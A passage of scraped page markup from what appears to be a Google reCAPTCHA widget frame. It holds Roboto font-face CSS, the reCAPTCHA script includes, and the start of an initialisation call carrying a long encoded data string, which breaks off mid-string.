U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hguNYPSLNjSkxs9Ax7WOLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hguNYPSLNjSkxs9Ax7WOLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hguNYPSLNjSkxs9Ax7WOLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wr/CqMOnT8O0S8OBfWrDqcK8wqQfw75HwqxDU8O0w59Cw4nCvcKSMMKdL0rCtMKwwozDi8KqV8OZCcOUw6QLwpIlTFg5wrTDi8OBwpDCpifDmMOvw49Cw5nDvk7CkgZ/LcObwrXDmAZ7M2PCuGYpFsKKGsK6CcKRLUrDtCNqwrHCrcOxFFbCr2UNYMOhL8KJwr8TbW3DoANqwpXCnTprwp/DkBwiU8KhRMOcJGPCucOSwrbDtyzDv0k3C8OBw7fDgcO9PBzClMKeHsOfw7AuWnbDg3sKw6TDsX0xw6Z3wqVkwovCqcK3wpzCmRAwwqnDjzsHOcK/[base64]/wp7Dnm9Nw7FvJcKTQcKec8KUI8KAM8KfGmVsw7N+w6bDkwkrFiAQwrLCpsKpODhnwq3Dq1Epwqk5w77CqjPCswTCkBjDicOOcMK7w7NdwpwMw7gXC8OqwqXChVMcYsOtcHrDg27DjMOifz/DlidPQGpzTcKxLgsLwrcQwqDDpn5dw7vDscKmw5bCmicEGMK4wpzDs8ODwqlXwp8VEG4AbT7CpA/DkzHDq0PCiMKEEcKvwpHDrSLCmFAdw50LA8KuOVrCtMKcw7LCm8K1MMKTVCRuwrlEwqg6w61Pwo8fQcKjCR03OAplaMOsP0bCgsKhw7pdwrfDuDR6w4gKwo0TwpN1RnJPGHspIcOIfBPCsE7Dj8OeVUdhwrPDmcOAw48FwrjDrWUbQTMnw7/Cn8KlBMOkPsKuw7h5Q2jCjg3Clkt3wqx6E8Kyw47DvsK8EcKnSnLDmcOOScO7NMKBFULCocOvw6jCnDzDqQVfwogoasKVwpAAw6HCr8OpCRDCu8OwwoEBEiZEw6E1TA1Aw4lldcOXwpzDm8Osa3UlCg7Dj8KAw5nDhF3CmcOeWsKREn/DvMKHI1DCuDtmJSVTRcKTwr/[base64]/[base64]/DrRlBwqN9w6PDnsOUDcK+B2lAfMOMLcOiwpoewql9RFnDhRFJCcKpH0vCrwjDi8ORw6crRsK7ZMOGwoZzw4tKwrPDohxXw7oMwoNSS8OCB1Ufw7zCjcKePy7DicOjw55dwp5rwqkCX1PDp0LCuS/Dij96FQ9QZsKGB8K/w4A3Kz7DvMKXw6nCo8KZTEfCkgHCv8OYJMOnIiLCrMKKw7giw78SwpDDnEQnwpDCqizDpcKOw7FGMiFXw4x1woTDg8OHVinDlTfCrcKHUcOSZ11iwp/DiAnDkAcpYMOWw5gBbMOKck5owq8SY8O6XcK9fsO/IVY5wp8SwrLCrsKnw6TDg8O6wrZrwoTDqMKaHcOQesOscXvCvn/Dt2LCkCoCwonDisOgw7kCwrXCrcKfLcOAwrFNw4XCisKpw5bDkMKYwrjDo1TCiiHDunlYGsKXDMOZRC5Swo4Pwp1gwqPDgsO3CnvDg2FjFcOQAQ/DkBVUB8OGwo/Cn8OnwoLDj8OwDkbDr8Olw4Edw6zDqF/[base64]/CgMOUwpvCowYMw6NxdcK3wrprf8KYUUZhw6YewrnChMOxwo1AwqsUw7MhUVjCnsK4wrjCs8O5wqQhDsOdw5TDuVocwr/DucOCwq3DnHs0BcKgwoUkNhNvGsO0w4/[base64]/w4/[base64]/w5JNwoLCkCspKEYVEcO4wqxAD8OWwqbDtcOGEsK7w5zDqV1+I8OvM8KLUUbDknhYwopSwqvChmdfEzJPw4jCsmEjwrNtOMOBI8OUGCUPKDlqwqLCvE94wrfCsE7CtGjDoMK7U3nDnwBzNcO0w4VXw7spBsOQMUU/ScOwdcK2w4l5w6wbHidgc8O4w4XCjcOOL8KGMAjCpMKhEcKBwpLDrsOFw4cWw5LCmcOewqVQUDM+wq/DhMOyTW/Ds8OxQ8O1wo90X8OpWxNXfi/DnsK1TMKtw6jCtcO8W1nCsgnDlCrCqR1Ub8OlCMODw4jDj8Oowp9bwqRBVkdjOMOPwowfCMK8Xg3CnsK2Rk3DjBIkWmgBDlHCvsK/wrIKIx3CvcKwV2/DljrCvsKAw6t7KMOZw67Ck8KVMMOcGl3DgsOIwp0JwqDClMKdw4zCjgHCt3gSw603wq0Ww43Dm8K/wq7DuMOJVMKFbsOzw7F+wovDsMKowp5Lw6LCpRVPMsKDScOfa1DCr8KJEnnDi8OXw4kww6J6w4wzLMOSacKQwrwpw5XCllLDosKnwpPCuMOdFjQRw7UPWMKaZ8KfRMOZT8OncXrCsh0cwoPDjcOHwrLDuH5oU8Kae20dY8Ojw55TwpxQNWHDiSRhw7lpw6/CsMKPw6sqB8OOwq3Cq8OKNW3CkcKaw5sOw6Bdw4JaHMK2w7Vhw7NqEiXDizzCtsKJw5E7w50Aw6/CqsKNDsKbWSjDksO8PsOkEEnClMKmPQHDtkgAcBPDpyLCu1YGZMOdPMKQwpjDhsK3TsKfwqJtw4sDdW8Wwrs8w5/CosK3WcKFw40LwpEzP8KtwrjCssOswpMMCcORw6InwpvDpWDCmcOUw43CgcKtw6cRLMOdWMOOwq7DkELDm8K4wq8FbxIkSxXDqsKJEB0hLsKgBlrCmcO0w6XCqQIKw5bCn3jCv3XCoTFGAMKOwoHCsFVrwqnCrShewr7CtGHCssKofnx/wqrDucKSw4/DvF7CsMO7JsObJBlWDmMAVMOmwrzDiH56Q13DlsOawpjDlMKMTsKrw58DTRHCtMOsYRQ8wpTClMOkw5lbwqYbw6XCpMOVTUUFXMKWHsOXwojDpcOyQ8KrwpI4ZMKTw53DlhpBLMKgX8OoH8KmL8KgMnTDvMOde1N9FB9EwpdvBQN/GcKMwqpvVwsEw6MFw6XCuSjDtEFawqtqbSnCrcK8w7I6OsOKw4kKwqjDsQ7DoBwgfnvCosK7PcOEN1LDsUPDkDURw5vCuRU1C8Kewok/[base64]/DpMK3WsKzDMKawqzCuxrDpVQEwpXCnsKEOcObYMOBXcOFX8OqK8ODXcOKPHJXUcOReydRNwBtwo1kaMKGw4/DoMK/wofDmhXCh27Cq8K8EsKjY3Y3wrkwP29RRcORwqATJ8Omw7/Ci8OOCHoaXcKBwpfCvXpxwprDgwzCuiJ7w4FoFwYRw4LDrmNaX2PDtxwzw6nCpwjCkmMRw5RNEMKTw63DuAXDkcK+w6cTwpTChEVMwpJjWsOgWMKvdsKcfl3DrQZ6L1gkW8O2ESo6w5nCtW3DsMK1w5TCmcKzdj08w6ZZw6BGc00Kw7bCnA/CrMKzOg7CsCvCi0/Cs8K1Jn0/OF0bwrbCv8O7AsK7wpzCiMOcL8KyZMOfRB/CusOePkLCtsO4OwJNw5syZhUcwq5wwqUdOcORwpMXw6bClcOYwrIzD2vCjF5pMVLDvEfCoMKvw7PDhsOABMK+wrTDt3xKw5prb8Kaw4c0W2DCvsOZesK8wrIHwq1cXDYbJsO+woPDosODa8OoLMOVwp/CrzgOwrHCpcK+G8KDCwXDkXA8wq3DuMK8wrLDksKgw6ZROsO7w585A8K/Fm0lwqHDqXQfTEF/FTrDnRXDoxByeADCs8O0w6FzcMKxeA1Jw5daAsOhwqldw4DChjQ9ZMO0wpgma8K7wr82aGN7w4AbwoEfwr3DlsKlw4vCiVVVw6I6w6DDmygeS8OzwqJ/T8K7JlPDpj7Dt0wNesKDRXPCmwtxNcKcDMK4w6nCujfDjXsjwp8Ewoxiw65mw73DsMOlw63DvcKff0nDmSwAZUppLQ0BwpJhwocKwplDw45DOh/DvDjCv8Kpwogzw6Uhw4LCs1dDwpTCiSXCmMKnw5zCjwnDgh/[base64]/CjcOdw7vDmMKPT1bDkEXCmsONw6LDocKMwoYDDyTDkRwjKTjDtcOTJ2vCgXTCrsOawpXClFg6MxRHw7/[base64]/CghDCpsKtCsOYZ3LDqMOTbMKPMcOMw6dDwo3CqMO6dxUAQcOkck8Dw4E9w4FVfHUmWcOTEBZAAMOUMQXDtG3ClcKMw7Ryw7jCp8KGw5/[base64]/CgsKUwqwNw5nCgcKIQlvDu8KrWcK6wpRLwpQPw5jCtzUpwqYiwqDDoDJqw4zDs8O1wrhvQT/DvHIMwpXDkE/DlCfCgcONIsK3SMKLwqnDp8KKwofCnMKuMsK0wrTCqsK3w6FMwqcEdAl5RGEZcMOydh/CvcK/[base64]/wp5MGU4hEcOXw5jCuBPDtMK5wq0hX8KwBwYbw6fDuVnDlyrCqWPDkMOGwpZwTsK+wqbCtsKSaMKNwqcZw5XCsmzDncO9dsK1wrAbwrpFEWU3wobChcO2aFNNwppaw4rCq1Rew7UDNGNtw7Ykw5fClcKABEIpZi/DtMOEwqYxe8KowqzDk8O1BcKxUMKfBMKQEg/CgsK5wr7DiMOsbT4OaXfCsHd6woHClinCvcOlHsOSD8O/fhhJYMKSwqjDk8K7w4EKKsOWUsKaYMOtPsOIw69wwr4qwqjCjhYFwprDiEd9wq/CrhRqw7PDil9xbWJXasKqw6YqHMKPPMOYZsOCM8OxdXIPwqR5FQ/DocOfwrLDk07Dp1Icw5JSN8O3DMK/wobDkWthc8OTw6DCshNKw7nCqMOxwoVlw4XCk8K/LTfCksO4SH4iw5TCiMKYw440wqkHw7vDsyt2wq3Dn214w43Cm8OtFMKGwqYNVcKjwqtww48rw4XDssO4w41wDMO2w6fCgsKHw5h8w63Ct8K/w6rDr1vCqg0ME0HDpUV1WzQALsOBZcKdw4cdwoJfw67DlBI3w54awo/Dp1LCoMKcwrPDqMOhCsOhwrhYwrN7MktpPcOCw4sYw5LDksOvwrHCrlDDkcOjNhAATsOfBhRafCwJTDnDlgEWw6HCk1VTGsKCHsO9w7vCv2vDoEQ2woEVZcONBXFow7RfQEDDiMKjwpNywpwdJmrDk2hVaMKzw6c/GcOFLBHCucO5wqzCtz3Do8OAw4R3w4NRA8OCVcOOw6LDjcKfXEDCqsOIw4fCp8OcFhXDtl/DhxYCw6M7wpDDnMOcRErDkW7CtMOqLnfDmMOTwokFIcOvw4w4w4IkAQgDV8KXNUjCl8OTw4Row7vCiMKGwoMILwrDu2DCuAtwwqphwo07Ohx7w5BTeQDDvyYkw5/[base64]/CsMOVKcKBwrxmPDfDtXdFFsKYdzrCv3A4woXCm2MIwqcDPsKMbFXCpCbDssOzY3bCpUMnw5h0csK2FsOvY1U+E1HCt3fDgMKYTmDCp3/Djk5gAMO2w7wfw73CkcK3aA5aAGA/ScOmw4zDmMOIwoXDpnp/[base64]/[base64]/CqcOQb8O8fMOew4U3VFLDp8O4wpLCjsOvw4oLwp7DsBJKPcKFYh/CrsOUewV9wqpLwp92DcKgw74gw6VJwoPCm3HDhcKfRcKIwpVZwpZbw4nCmiogw4rDpn/CssOhw4AuZiYpw73DtThOw75FcsObwqDChk9JwoTDj8KoMMO1DHjCi3fDtH1Lw5suwqAFUcOrVWJzw7/ChMORwp7DnsODwofDmcOxHcKtfsKwwpTCnsK3wrrDm8KxAMOgwp0fwqFpYcOWw6nCiMOfw4bDrcKHw7XCsAdIwpXCjnlrKifCs37DuQBWw7nCrcO5HMKMwpXDuMKCwosIZEjCtTHClMKewo3Duhg5wr4TXsOMw6XClsK6w4bDiMKrGMOHIMKUw5rDjMO2w63CtB/CjWphw5LDnS3Ci1VJw7vCvA9Tw5DDpBo3wrTChT3Cu0zDscOPD8OWRcOgNsKzw5hqwqnDg0/CmsOLw5Yxw4csAgEkwp1/Kip1w4Ykw41Aw6IRwoHChsOpRcKFwpDDgsKgccO/H3YpDsKEOzzDj0bDkDzCu8KjCsOkA8Odw4dMw7PClGHDvcKswqfDscK8V0x3w6xiwp/DscOlw4wFJjUsBMK3LQbCl8OROg7DssO7F8KnbUHCgCkxQcOIwqnDgX7CoMKzRUJBwpwuw5NDwp1hIQZNwol8wpnDqH9dW8O8PcKdw5hOLH9kGmLCu0AXwobDuz7DosKHQRrDt8OyL8K/wo/DocOCXsOZOcOWRHTCisO2anFXw5QjR8KxP8OzwrfChjoKBVXDhBI5w615wowhQjQ7E8KOIsOZwp8sw5hzwopwXcOUwr5Zw5oxYsKNJMOAwqcxw73Dp8KzJSgVHTnCgsKMw7jDkMOYwpXDgMKxw6RyAETDj8OMRcOnw5zCnBRNXM